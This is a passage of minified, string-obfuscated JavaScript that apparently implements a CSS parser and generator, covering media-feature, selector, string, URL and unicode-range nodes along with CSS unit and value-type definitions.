ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(1715),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n+1)}}function Fs(e){const n=t;this[n(1458)](Nt,"#"+e[n(1140)])}const Ps=t(2693),Hs={name:String};function qs(){const e=t;return{type:e(2693),loc:this[e(1011)](this[e(1655)],this[e(1821)]),name:this[e(1524)](Et)}}function Ds(e){const n=t;this[n(1458)](Et,e[n(1355)])}const Xs=t(2232),Zs={name:String};function Vs(){const e=t,n=this[e(1655)];return this[e(654)](Nt),{type:e(2232),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n+1)}}function Bs(e){const n=t;this[n(1458)](Lt,"#"+e[n(1355)])}const Js=46,Ys=t(1867),Gs={name:String};function Qs(){const e=t;let n=this[e(1655)],r=this[e(1524)](Et);for(;this[e(273)](Js);)this[e(654)](Lt),r+="."+this[e(1524)](Et);return{type:e(1867),loc:this[e(1011)](n,this[e(1655)]),name:r}}function Ks(e){const n=t;this[n(1642)](e[n(1355)])}const $s=t(1136),ta={children:[[t(1867)]]};function ea(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(1867)]()),this[e(2441)](0)===Dt);)this[e(841)](),this[e(2188)](),this[e(841)]();return{type:e(1136),loc:this[e(1875)](n),children:n}}function na(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const ra=t(2677),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3116),null]};function oa(){const e=t,n=this[e(1655)];let r=null,i=null,o=null;if(this[e(841)](),this[e(3039)]===Et&&this[e(2441)](1)!==Vt){const t=this[e(1524)](Et),n=t[e(815)]();switch(e(946)===n||e(1676)===n?(this[e(841)](),r=n,i=this[e(1524)](Et)):i=t,this[e(2441)](0)){case Et:this[e(841)](),this[e(2847)](e(2912)),o=this[e(3116)](e(298));break;case Jt:case qt:case Dt:case Mt:break;default:this[e(2321)](e(2523))}}else switch(this[e(3039)]){case Et:case Vt:case Tt:o=this[e(3116)](e(298));break;case Jt:case qt:case Mt:break;default:this[e(2321)](e(2523))}return{type:e(2677),loc:this[e(1011)](n,this[e(1655)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2737)]?(e[n(1484)]&&this[n(1458)](Et,e[n(1484)]),this[n(1458)](Et,e[n(2737)]),e[n(266)]&&(this[n(1458)](Et,n(2912)),this[n(160)](e[n(266)]))):e[n(266)]&&this[n(160)](e[n(266)])}const aa=t(1848),ca={children:[[t(2677)]]};function la(){const e=t,n=this[e(438)]();for(this[e(841)]();!this[e(469)]&&(n[e(2952)](this[e(2677)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(1848),loc:this[e(1875)](n),children:n}}function ua(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const da=38,ha=t(2390),fa={};function ma(){const e=t,n=this[e(1655)];return this[e(2367)](da),{type:e(2390),loc:this[e(1011)](n,this[e(1655)])}}function pa(){this[t(1458)](Lt,"&")}const ga=t(2991),ba={nth:[t(1035),t(2693)],selector:[t(2630),null]};function wa(){const e=t;this[e(841)]();const n=this[e(1655)];let r,i=n,o=null;return r=this[e(976)](0,e(515))||this[e(976)](0,e(1855))?this[e(2693)]():this[e(1035)](),i=this[e(1655)],this[e(841)](),this[e(976)](0,"of")&&(this[e(2188)](),o=this[e(2630)](),i=this[e(1655)]),{type:e(2991),loc:this[e(1011)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(160)](e[n(1166)]),null!==e[n(1495)]&&(this[n(1458)](Et,"of"),this[n(160)](e[n(1495)]))}const ya=t(1633),xa={value:String};function ka(){const e=t;return{type:e(1633),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(1524)](jt)}}function Aa(e){const n=t;this[n(1458)](jt,e[n(1140)])}const _a=t(763),za={value:String};function Sa(){const e=t,n=this[e(1655)];return this[e(2188)](),{type:e(763),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function Ma(e){const n=t;this[n(1642)](e[n(1140)])}const Ea=t(1675),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Vt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(1675),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Na(e){const n=t;this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Wa=t(1340),Ia={value:String};function La(){const e=t;return{type:e(1340),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:this[e(199)](Ot)}}function ja(e){const n=t;this[n(1458)](Ot,e[n(1140)]+"%")}const Oa=t(338),Ua=t(2913),Ra={name:String,children:[[t(2783)],null]};function Fa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(338),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Pa(e){const n=t;this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Ha=t(804),qa=t(2913),Da={name:String,children:[[t(2783)],null]};function Xa(){const e=t,n=this[e(1655)];let r,i,o=null;return this[e(654)](Ht),this[e(654)](Ht),this[e(3039)]===Tt?(r=this[e(334)](),i=r[e(815)](),this[e(732)](0)==Bt?o=this[e(438)]():hasOwnProperty[e(2850)](this[e(2107)],i)?(this[e(841)](),o=this[e(2107)][i][e(2850)](this),this[e(841)]()):(o=this[e(438)](),o[e(2952)](this[e(2783)](null,!1))),this[e(654)](Bt)):r=this[e(1524)](Et),{type:e(804),loc:this[e(1011)](n,this[e(1655)]),name:r,children:o}}function Za(e){const n=t;this[n(1458)](Ht,":"),this[n(1458)](Ht,":"),null===e[n(2451)]?this[n(1458)](Et,e[n(1355)]):(this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(1633)]();case Tt:return this[e(2470)](this[e(2257)],this[e(2156)][e(2094)]);default:this[e(2321)](e(364))}}const Ja=t(2395),Ya={left:[t(1633),t(2470)],right:[t(1633),t(2470),null]};function Ga(){const e=t,n=this[e(1655)],r=Ba[e(2850)](this);let i=null;return this[e(841)](),this[e(273)](Va)&&(this[e(2367)](Va),i=Ba[e(2850)](this)),{type:e(2395),loc:this[e(1011)](n,this[e(1655)]),left:r,right:i}}function Qa(e){const n=t;this[n(160)](e[n(1485)]),this[n(1458)](Lt,"/"),e[n(1944)]?this[n(160)](e[n(1944)]):this[n(160)](jt,1)}function Ka(){const e=t;return this[e(2007)]>0&&this[e(2014)](-1)===Rt?this[e(2007)]>1?this[e(2950)](this[e(2007)]-1):this[e(1061)]:this[e(1655)]}const $a=t(2783),tc={value:String};function ec(e,n){const r=t,i=this[r(2950)](this[r(2007)]);let o;return this[r(2544)](this[r(2007)],e||this[r(751)]),o=n&&this[r(1655)]>i?Ka[r(2850)](this):this[r(1655)],{type:r(2783),loc:this[r(1011)](i,o),value:this[r(1820)](i,o)}}function nc(e){const n=t;this[n(1642)](e[n(1140)])}function rc(){const e=t;return this[e(2783)](this[e(1583)],!0)}function ic(){const e=t,n=this[e(2630)]();return e(2783)!==n[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==Jt&&this[e(2321)](),n}const oc=t(762),sc=t(1965),ac={prelude:[t(2630),t(2783)],block:[t(2406)]};function cc(){const e=t,n=this[e(2007)],r=this[e(1655)];let i,o;return i=this[e(2250)]?this[e(2410)](ic,rc):rc[e(2850)](this,n),o=this[e(2406)](!0),{type:e(762),loc:this[e(1011)](r,this[e(1655)]),prelude:i,block:o}}function lc(e){const n=t;this[n(160)](e[n(1807)]),this[n(160)](e[n(1388)])}const uc=t(2967),dc={root:[t(2630),t(2783),null],limit:[t(2630),t(2783),null]};function hc(){const e=t;let n=null,r=null;this[e(841)]();const i=this[e(1655)];return this[e(3039)]===Vt&&(this[e(2188)](),this[e(841)](),n=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),this[e(732)](0)===Et&&(this[e(841)](),this[e(2847)]("to"),this[e(841)](),this[e(654)](Vt),this[e(841)](),r=this[e(2410)](this[e(2630)],(()=>this[e(2783)](!1,!0))),this[e(841)](),this[e(654)](Bt)),{type:e(2967),loc:this[e(1011)](i,this[e(1655)]),root:n,limit:r}}function fc(e){const n=t;e[n(421)]&&(this[n(1458)](Vt,"("),this[n(160)](e[n(421)]),this[n(1458)](Bt,")")),e[n(1987)]&&(this[n(1458)](Et,"to"),this[n(1458)](Vt,"("),this[n(160)](e[n(1987)]),this[n(1458)](Bt,")"))}const mc=t(2294),pc={children:[[t(2707),t(2232),t(2259),t(1713),t(338),t(804),t(2627)]]};function gc(){const e=t,n=this[e(2257)](this[e(2156)][e(2294)]);return null===this[e(643)](n)&&this[e(2321)](e(2037)),{type:e(2294),loc:this[e(1875)](n),children:n}}function bc(e){this[t(2451)](e)}const wc=t(2630),vc=t(1495),yc={children:[[t(2294),t(2783)]]};function xc(){const e=t,n=this[e(438)]();for(;!this[e(469)]&&(n[e(2952)](this[e(2294)]()),this[e(3039)]===Dt);)this[e(2188)]();return{type:e(2630),loc:this[e(1875)](n),children:n}}function kc(e){const n=t;this[n(2451)](e,(()=>this[n(1458)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1306)],i=e[n(843)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(843)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(843)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2012)](t+1));break}if(i=e[n(843)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1820)](r+1,i))}else 13===i&&10===e[n(843)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1208),Ec={value:String};function Tc(){const e=t;return{type:e(1208),loc:this[e(1011)](this[e(1655)],this[e(1821)]),value:Sc(this[e(1524)](Wt))}}function Cc(e){const n=t;this[n(1458)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1306)];n++){const s=t[e(843)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(649)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2597)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2597)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1140)]))}const Nc=33;function Wc(){return this[t(2783)](null,!1)}const Ic=t(2111),Lc=t(1131),jc={children:[[t(1898),t(1764),t(439),t(2408),t(762),t(2783)]]};function Oc(){const e=t,n=this[e(1655)],r=this[e(438)]();let i;for(;!this[e(469)];){switch(this[e(3039)]){case Rt:this[e(2188)]();continue;case Gt:if(this[e(843)](this[e(1655)]+2)!==Nc){this[e(2188)]();continue}i=this[e(1898)]();break;case Ft:i=this[e(1764)]();break;case Pt:i=this[e(439)]();break;case Ct:i=this[e(2410)](this[e(2408)],Wc);break;default:i=this[e(2410)](this[e(762)],Wc)}r[e(2952)](i)}return{type:e(2111),loc:this[e(1011)](n,this[e(1655)]),children:r}}function Uc(e){this[t(2451)](e)}const Rc=t(1318),Fc={declaration:t(1736)};function Pc(){const e=t,n=this[e(1655)];this[e(654)](Vt),this[e(841)]();const r=this[e(1736)]();return this[e(469)]||this[e(654)](Bt),{type:e(1318),loc:this[e(1011)](n,this[e(1655)]),declaration:r}}function Hc(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1048)]),this[n(1458)](Bt,")")}const qc=42,Dc=124;function Xc(){const e=t;this[e(3039)]!==Et&&!1===this[e(273)](qc)&&this[e(2321)](e(2306)),this[e(2188)]()}const Zc=t(2707),Vc={name:String};function Bc(){const e=t,n=this[e(1655)];return this[e(273)](Dc)?(this[e(2188)](),Xc[e(2850)](this)):(Xc[e(2850)](this),this[e(273)](Dc)&&(this[e(2188)](),Xc[e(2850)](this))),{type:e(2707),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Jc(e){const n=t;this[n(1642)](e[n(1355)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1655)]+e;t<this[r(1821)];t++){const o=this[r(843)](t);if(o===Gc&&n&&0!==i)return Kc[r(2850)](this,e+i+1,!1),-1;$t(o)||this[r(2321)](n&&0!==i?r(2089)+(i<6?r(2196):"")+r(274):r(i<6?335:1182),t),++i>6&&this[r(2321)](r(241),t)}return this[r(2188)](),i}function $c(e){const n=t;let r=0;for(;this[n(273)](Qc);)++r>e&&this[n(2321)](n(2571)),this[n(2188)]()}function tl(e){const n=t;this[n(843)](this[n(1655)])!==e&&this[n(2321)](n(e===Yc?1511:2089)+n(274))}function el(){const e=t;let n=0;switch(this[e(3039)]){case jt:if(n=Kc[e(2850)](this,1,!0),this[e(273)](Qc)){$c[e(2850)](this,6-n);break}if(this[e(3039)]===Ut||this[e(3039)]===jt){tl[e(2850)](this,Gc),Kc[e(2850)](this,1,!1);break}break;case Ut:n=Kc[e(2850)](this,1,!0),n>0&&$c[e(2850)](this,6-n);break;default:if(this[e(2367)](Yc),this[e(3039)]===Et){n=Kc[e(2850)](this,0,!0),n>0&&$c[e(2850)](this,6-n);break}if(this[e(273)](Qc)){this[e(2188)](),$c[e(2850)](this,5);break}this[e(2321)](e(1948))}}const nl=t(1551),rl={value:String};function il(){const e=t,n=this[e(1655)];return this[e(2847)]("u"),el[e(2850)](this),{type:e(1551),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1936)](n)}}function ol(e){const n=t;this[n(1642)](e[n(1140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(367),fl={value:String};function ml(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-distribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmy